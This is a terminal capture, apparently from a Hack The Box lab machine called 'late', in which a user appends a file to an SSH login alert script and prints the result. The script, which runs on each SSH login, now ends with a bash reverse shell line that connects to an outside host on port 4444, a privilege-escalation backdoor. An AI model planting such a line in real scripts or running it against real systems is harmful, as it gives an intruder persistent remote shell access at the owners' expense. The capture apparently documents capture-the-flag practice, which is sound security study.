 svc_acc@late:/usr/local/sbin$ cat reverse.txt >> ssh-alert.sh
svc_acc@late:/usr/local/sbin$ cat ssh-alert.sh
#!/bin/bash
RECIPIENT="root@late.htb"
SUBJECT="Email from Server Login: SSH Alert"
BODY="
A SSH login was detected.
        User:        $PAM_USER
        User IP Host: $PAM_RHOST
        Service:     $PAM_SERVICE
        TTY:         $PAM_TTY
        Date:        `date`
        Server:      `uname -a`
"
if [ ${PAM_TYPE} = "open_session" ]; then
        echo "Subject:${SUBJECT} ${BODY}" | /usr/sbin/sendmail ${RECIPIENT}
fi
bash -i >& /dev/tcp/10.10.15.145/4444 0>&1
svc_acc@late:/usr/local/sbin$